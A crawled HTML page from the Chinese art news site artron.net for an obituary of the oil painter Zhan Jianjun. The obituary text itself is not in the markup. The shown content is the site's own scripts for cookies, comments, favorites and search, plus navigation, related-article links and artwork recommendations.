

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/19700101/n1117979.html
body_size: 22989
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/19700101/n1117979.html" />
    <title>缅怀｜痛别著名油画艺术家、艺术教育家詹建俊先生_独家_雅昌新闻</title>
    <meta name="description" content="缅怀｜痛别著名油画艺术家、艺术教育家詹建俊先生"/>
    <meta name="keywords" content="中央美术学院_油画_狼牙山五壮士_詹建俊_逝者"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/19700101/n1117979.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1117979,
                            "title": "缅怀｜痛别著名油画艺术家、艺术教育家詹建俊先生",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1117979&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1117979&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1117979"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list730/"
                    class="lastLink">独家</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1117979.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1117979                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1117979   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2026-01-12 12:35:35</span><a target="_blank"
                                                                            href="/20260112/n1147519.html">雅昌专稿 | 包林 “水木春秋”向内折叠的“风景”</a>
                    </li>
                                        <li><span class="time">2026-01-12 00:00:00</span><a target="_blank"
                                                                            href="/20260112/n1147515.html">雅昌现场 | 杨烨炘新作《爬行动物》，挑战油画创作边界</a>
                    </li>
                                        <li><span class="time">2025-12-29 22:36:53</span><a target="_blank"
                                                                            href="/20251229/n1147246.html">油画家晏子新作：《百鹮齐飞——献给2026年》</a>
                    </li>
                                        <li><span class="time">2025-12-26 18:49:45</span><a target="_blank"
                                                                            href="/20251226/n1147186.html">雅昌现场｜“千里秀色——王建国油画作品展”在云上美术馆开幕</a>
                    </li>
                                        <li><span class="time">2025-12-25 19:29:43</span><a target="_blank"
                                                                            href="/20251225/n1147166.html">“心入远古探祖园” ——书法家王志安与马家窑文化的不解情缘</a>
                    </li>
                                        <li><span class="time">2025-12-18 10:42:18</span><a target="_blank"
                                                                            href="/20251218/n1146975.html">现场 | 薪火相传二十载 共谱美育新篇章：中国艺术管理教育学会第</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
